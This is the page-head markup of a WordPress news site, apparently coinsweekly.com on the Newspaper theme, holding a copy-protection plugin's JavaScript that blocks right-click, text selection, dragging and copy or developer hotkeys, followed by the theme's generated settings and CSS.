var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
